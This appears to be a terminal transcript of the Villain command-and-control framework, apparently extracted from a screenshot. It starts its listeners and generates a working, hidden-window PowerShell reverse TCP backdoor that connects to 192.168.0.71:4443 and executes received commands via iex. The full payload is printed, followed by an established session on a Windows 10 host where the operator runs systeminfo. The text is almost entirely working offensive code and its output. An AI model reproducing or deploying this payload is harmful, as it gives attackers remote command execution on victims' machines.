 root@t3l3machus:~/villain_unleashed# ./Villain.py
VILLAIN
Unleashed
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.
Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[byte[]]$bytes
= 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$
sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$
sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.0.69
Villain > backdoors
Session ID IP Address Shell Listener Stability Status
-------------------- ------------ -------------- -------- --------- ------
45d70c-70d264-ea47b3 192.168.0.69 powershell.exe netcat Stable Active
Villain > shell 45d70c-70d264-ea47b3
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\pxart> systeminfo
Host Name: WX243R
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free